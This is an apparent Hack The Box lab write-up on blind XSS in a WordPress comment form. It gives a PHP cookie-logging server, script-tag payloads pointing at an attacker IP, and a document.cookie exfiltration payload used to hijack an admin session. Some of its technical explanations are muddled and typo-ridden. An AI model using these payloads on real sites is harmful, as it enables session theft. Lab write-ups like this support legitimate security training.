- the first step is to either connect via VPN or open the pawnbox provided by HTB
enter the website via the following URL
http://[victim_ip]/assesmentthis is the UI that you will be faced with

seeing this UI one will notice 3 points of interest
1. Tne"proudly powered by woredpress" takes you to an entirly diffrant page 2. The ability to search could leave the website exposed to XXS attacks 3. The "welcom to security blog " also takes you to another website which could be of intrest
Tne"proudly powered by woredpress":
this is a hyperlink that leads to another page in a new domain and thats beyond the scope of this assessment so this is considered a dead end
the search function :
the search function uses a XSS prevention technique called fragmentation were the html code fragments user input to prevent XSS injections and furthermore it converts any elements to its html entity names to prevent building a payload around the preexisting code and it dosnt send the user input to any vulnerable js function so this can be considered a deadend and relatively safe
Last but not lease the hyperlink called "welcome to security blog " in the middle of the page that leads to another page that provides the ability to comment furthermore the comments must be reviewed by an admin which opens the site up to session hijacking attacks

as you can see the page has 4 input fields 1. comment
2. name
3. email
4. website
testing all the fields provided the following the email field is required to house an actual valid email address so this field is out of the quistion
the name field must be filled and that leaves it out of the equation for now since the payload will present the field as empty so it will not be vulnerable
before injecting payloads into the fields we must first set up a listing port that acts as a server to handle incoming requests from the victim
to do so we must run the following commands
mkdir /tmp/tmpserver
cd /tmp/tmpserver
vim index.php type the following code into the .php file
<?php
if (isset($_GET['c'])) {
$list = explode(";", $_GET['c']);
foreach ($list as $key => $value) {
$cookie = urldecode($value);
$file = fopen("cookies.txt", "a+");
fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
fclose($file);
}
}
?>this code will handle incoming requests and creat a txt file called cookies.txt and put the ip addresses and thier respective cookies in an orderly manner
then you run this following command to activate the listening port but make sure you run the command in the directory
/tmp/tmpserver
sudo php -S [your_ip:port]then we inject the following payloads into the 2 fields
- comment
<script src=http://10.10.17.132:4444/comment></script>2. email
<script src=http://10.10.17.132:4444/website></script>after we hit enter we get the following ping back from the victim

thia indicates that the website field is vulnerable to this particular blind XSS attack
so we inject this payload
<script>document.location='http://10.10.17.132:4444/tmpserver.php?c='+document.cookie</script>and get this ping back from the victim

this is the flag and that signals the end of this exercise
if you also run this command you will see the cookies and the ip adress of the victim
cat cookies.txtall the payloads were from the payloads all things github repository
if you struggle with anything feel free to comment and if I can get back to you with an answer I will do my best
best of wishes